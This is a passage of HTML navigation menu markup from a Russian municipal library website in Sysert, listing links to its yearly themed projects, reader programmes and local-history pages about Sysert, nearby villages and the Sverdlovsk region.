	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14381 tdb-menu-item-inactive"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b-%d0%b3%d0%be%d0%b4%d0%b0/"><div class="tdb-menu-item-text">Проекты года</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-19491"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b-%d0%b3%d0%be%d0%b4%d0%b0/2024-%d0%b3%d0%be%d0%b4-%d1%81%d0%b5%d0%bc%d1%8c%d0%b8/"><div class="tdb-menu-item-text">2024 Год Семьи</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-16136"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b-%d0%b3%d0%be%d0%b4%d0%b0/2023-%d0%b3%d0%be%d0%b4-%d0%bf%d0%b5%d0%b4%d0%b0%d0%b3%d0%be%d0%b3%d0%b0-%d0%b8-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0/"><div class="tdb-menu-item-text">2023 Год педагога и наставника</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-14378"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d0%bc%d0%b0%d0%bc%d0%b8%d0%bd%d0%b0-%d1%81%d0%b8%d0%b1%d0%b8%d1%80%d1%8f%d0%ba%d0%b0-2022/"><div class="tdb-menu-item-text">год Мамина-Сибиряка 2022</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-14408"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b-%d0%b3%d0%be%d0%b4%d0%b0/2022-%d0%b3%d0%be%d0%b4-%d0%b3%d0%be%d0%b4-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2%d0%b0/"><div class="tdb-menu-item-text">2022 год – Год народного искусства</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12196"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d0%bd%d0%b0%d1%83%d0%ba%d0%b8-%d0%b8-%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b9-2021/"><div class="tdb-menu-item-text">Год науки и технологий 2021</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12195"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%bd%d0%b8%d0%ba%d0%b0-%d0%b2-%d1%81%d0%b2%d0%b5%d1%80%d0%b4%d0%bb%d0%be/"><div class="tdb-menu-item-text">Год медицинского работника в Свердловской области 2021</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-8658"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%bb%d0%b0%d0%b2%d1%8b-2020/"><div class="tdb-menu-item-text">Год памяти и славы 2020</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-8657"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/150-%d0%bb%d0%b5%d1%82%d0%b8%d0%b5-%d1%81%d0%be-%d0%b4%d0%bd%d1%8f-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%b0-%d0%b1%d1%83%d0%bd%d0%b8%d0%bd%d0%b0/"><div class="tdb-menu-item-text">150-летие со дня рождения И.А. Бунина</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-7491"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d0%b1%d0%b0%d0%b6%d0%be%d0%b2%d0%b0/"><div class="tdb-menu-item-text">Год Бажова 2019</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-7307"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d1%82%d0%b5%d0%b0%d1%82%d1%80%d0%b0-2019/"><div class="tdb-menu-item-text">Год театра 2019</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-7123"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d0%b4%d0%be%d0%b1%d1%80%d0%be%d0%b2%d0%be%d0%bb%d1%8c%d1%86%d0%b0-%d0%b2%d0%be%d0%bb%d0%be%d0%bd%d1%82%d0%b5%d1%80%d0%b0/"><div class="tdb-menu-item-text">Год добровольца (волонтера) 2018</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-5727"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b8/"><div class="tdb-menu-item-text">Год экологии 2017</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3720"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d0%ba%d0%b8%d0%bd%d0%be-2016/"><div class="tdb-menu-item-text">Год кино 2016</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3715"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d0%bb%d0%b8%d1%82%d0%b5%d1%80%d0%b0%d1%82%d1%83%d1%80%d1%8b/"><div class="tdb-menu-item-text">Год литературы 2015</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3717"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b0%d1%8f-%d0%ba%d0%bd%d0%b8%d0%b3%d0%b0/"><div class="tdb-menu-item-text">Открытая книга 2014</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-14453"><a href="https://bibl-sysert.ru/%d0%b0%d0%ba%d1%86%d0%b8%d0%b8/%d1%8d%d1%82%d0%bd%d0%be%d0%b4%d0%b5%d0%bd%d1%8c/"><div class="tdb-menu-item-text">ЭТНОдень</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-534 tdb-menu-item-inactive"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/"><div class="tdb-menu-item-text">Проекты</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-24057"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%bb%d0%b8%d1%82-%d0%b4%d0%b8%d0%b0%d0%bb%d0%be%d0%b3/"><div class="tdb-menu-item-text">Литературный диалог</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-21926 tdb-menu-item-inactive"><a href="https://bibl-sysert.ru/%d0%ba%d0%b2%d0%b5%d1%81%d1%82%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/"><div class="tdb-menu-item-text">Квесты онлайн</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-21991"><a href="https://bibl-sysert.ru/%d0%ba%d0%b2%d0%b5%d1%81%d1%82-1/"><div class="tdb-menu-item-text">Квест 1</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-21925"><a href="https://bibl-sysert.ru/%d0%ba%d0%b2%d0%b5%d1%81%d1%82-2/"><div class="tdb-menu-item-text">Квест 2</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-8241"><a href="https://bibl-sysert.ru/%d0%b2%d0%b8%d1%80%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d0%bd%d1%86%d0%b5%d1%80%d1%82%d0%bd%d1%8b%d0%b9-%d0%b7%d0%b0%d0%bb/"><div class="tdb-menu-item-text">Филармония онлайн</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-7166"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d0%b2%d0%b4%d0%be%d1%85%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d0%b5/"><div class="tdb-menu-item-text">Фестиваль чтецов “Вдохновение”</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-18614"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%bf%d1%83%d1%88%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%ba%d0%b0%d1%80%d1%82%d0%b0/"><div class="tdb-menu-item-text">Пушкинская карта</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-8510"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%bd%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/"><div class="tdb-menu-item-text">Национальный проект «Семья»</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1825"><a href="https://bibl-sysert.ru/%d0%be-%d0%bd%d0%b0%d1%81/%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%ba%d1%86%d0%b8%d1%8f-%d1%84%d0%b8%d0%b3%d1%83%d1%80%d0%be%d0%ba-%d1%81-%d0%ba%d0%bd%d0%b8%d0%b3%d0%be%d0%b9/"><div class="tdb-menu-item-text">Коллекция фигурок с книгой</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-9391"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d1%80%d0%be%d0%bb%d1%8c-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%be%d0%b9-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b8-%d0%b2-%d0%b2%d0%b0%d1%88%d0%b5%d0%b9-%d0%b6%d0%b8/"><div class="tdb-menu-item-text">Роль Сысертской библиотеки в вашей жизни</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22661"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b-%d0%b3%d0%be%d0%b4%d0%b0/"><div class="tdb-menu-item-text">Проекты года</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-25355"><a href="https://bibl-sysert.ru/%d1%82%d1%83%d1%80%d1%87%d0%b0%d0%bd%d0%b8%d0%bd%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b5-%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/"><div class="tdb-menu-item-text">Турчаниновские чтения</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-91 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Краеведение</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-21905 tdb-menu-item-inactive"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/"><div class="tdb-menu-item-text">Сысерть</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22290"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%b8%d0%bd%d1%8b-%d0%be-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d0%b8/"><div class="tdb-menu-item-text">Викторины о Сысерти</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22291"><a href="https://bibl-sysert.ru/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d0%b8/"><div class="tdb-menu-item-text">Достопримечательности Сысерти</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-25462"><a href="https://bibl-sysert.ru/%d0%b8%d0%b3%d1%80%d1%8b-%d0%bf%d1%80%d0%be-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/"><div class="tdb-menu-item-text">Игры про Сысерть</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22292"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%bd%d1%8b%d0%b5-%d1%84%d0%b0%d0%ba%d1%82%d1%8b-%d0%be-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d0%b8/"><div class="tdb-menu-item-text">Интересные факты о Сысерти</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22304"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%ba%d0%b8%d0%bd%d0%be-%d0%b8-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/"><div class="tdb-menu-item-text">Кино и Сысерть</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-26377"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%ba%d0%bd%d0%b8%d0%b3%d0%b0-%d0%ba%d0%b0%d0%ba-%d0%ba%d0%bb%d1%8e%d1%87-%d0%ba-%d0%bf%d0%be%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d1%8e-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d0%b8/"><div class="tdb-menu-item-text">Книга как ключ к пониманию Сысерти</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22301"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%ba%d0%bd%d0%b8%d0%b3%d0%b8-%d0%be-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d0%b8/"><div class="tdb-menu-item-text">Книги о Сысерти</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22302"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%bb%d0%b8%d1%82%d0%b5%d1%80%d0%b0%d1%82%d1%83%d1%80%d0%bd%d1%8b%d0%b5-%d1%83%d0%bb%d0%b8%d1%86%d1%8b-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d0%b8/"><div class="tdb-menu-item-text">Литературные улицы Сысерти</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22299"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/"><div class="tdb-menu-item-text">Памятники Сысерти</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22300"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%bf%d0%be%d1%87%d0%b5%d1%82%d0%bd%d1%8b%d0%b5-%d0%b3%d1%80%d0%b0%d0%b6%d0%b4%d0%b0%d0%bd%d0%b5/"><div class="tdb-menu-item-text">Почетные граждане города Сысерть</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22298"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb%d0%b8%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Символика Сысерти</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22303"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%82%d0%b8%d1%85%d0%b8-%d0%be-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d0%b8/"><div class="tdb-menu-item-text">Стихи о Сысерти</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22296"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b8%d0%b5-%d1%81%d0%b0%d0%b9%d1%82%d1%8b/"><div class="tdb-menu-item-text">Сысерть онлайн</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22294"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%82%d1%83%d1%80%d1%87%d0%b0%d0%bd%d0%b8%d0%bd%d0%be%d0%b2/"><div class="tdb-menu-item-text">Турчанинов Алексей Фёдорович</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22293"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%83%d0%bb%d0%b8%d1%86%d1%8b-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d0%b8/"><div class="tdb-menu-item-text">Улицы Сысерти</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22297"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%84%d0%be%d1%82%d0%be%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b5%d1%8f/"><div class="tdb-menu-item-text">Фотогалерея Сысерти</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-21906 tdb-menu-item-inactive"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%ba%d1%80%d1%83%d0%b3/"><div class="tdb-menu-item-text">Сысертский муниципальный округ</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22305"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%b3%d0%b5%d1%80%d0%be%d0%b8%d0%b7%d0%b5%d0%bc%d0%bb%d1%8f%d0%ba%d0%b8/"><div class="tdb-menu-item-text">Герои-земляки</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22313"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%ba%d1%80%d1%83%d0%b3/%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d1%8f%d1%8f-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/"><div class="tdb-menu-item-text">Верхняя Сысерть</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22310"><a href="https://bibl-sysert.ru/%d0%b4%d0%b2%d1%83%d1%80%d0%b5%d1%87%d0%b5%d0%bd%d1%81%d0%ba/"><div class="tdb-menu-item-text">Двуреченск</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22311"><a href="https://bibl-sysert.ru/%d0%ba%d0%b0%d1%88%d0%b8%d0%bd%d0%be/"><div class="tdb-menu-item-text">Кашино</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22307"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%ba%d1%80%d1%83%d0%b3/%d0%bd%d0%be%d0%b2%d0%be%d0%b8%d0%bf%d0%b0%d1%82%d0%be%d0%b2%d0%be/"><div class="tdb-menu-item-text">Новоипатово</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22312"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%ba%d1%80%d1%83%d0%b3/%d0%bf%d0%b0%d1%82%d1%80%d1%83%d1%88%d0%b8/"><div class="tdb-menu-item-text">Патруши</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22309"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%ba%d1%80%d1%83%d0%b3/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%bc%d0%b0%d0%b9%d1%81%d0%ba%d0%b8%d0%b9/"><div class="tdb-menu-item-text">Первомайский</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22306"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%ba%d1%80%d1%83%d0%b3/%d1%84%d0%be%d0%bc%d0%b8%d0%bd%d0%be/"><div class="tdb-menu-item-text">Фомино</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22308"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%ba%d1%80%d1%83%d0%b3/%d1%87%d0%b5%d1%80%d0%b4%d0%b0%d0%bd%d1%86%d0%b5%d0%b2%d0%be/"><div class="tdb-menu-item-text">Черданцево</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-21907 tdb-menu-item-inactive"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d0%b2%d0%b5%d1%80%d0%b4%d0%bb%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c/"><div class="tdb-menu-item-text">Свердловская область</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22317"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%b2%d0%b5%d1%81%d1%8c-%d1%83%d1%80%d0%b0%d0%bb/"><div class="tdb-menu-item-text">Весь Урал</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22319"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f-%d0%be-%d1%81%d0%b2%d0%b5%d1%80%d0%b4%d0%bb%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8/"><div class="tdb-menu-item-text">Информация о Свердловской области</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-22316"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%83%d1%80%d0%b0%d0%bb-%d0%b8-%d1%81%d0%b2%d0%b5%d1%80%d0%b4%d0%bb%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c/%d0%bb%d0%b8%d1%82%d0%b5%d1%80%d0%b0%d1%82%d1%83%d1%80%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d1%80%d1%82%d0%b0-%d1%81%d0%b2%d0%b5%d1%80%d0%b4%d0%bb%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/"><div class="tdb-menu-item-text">Литературная карта Свердловской области</div></a></li>
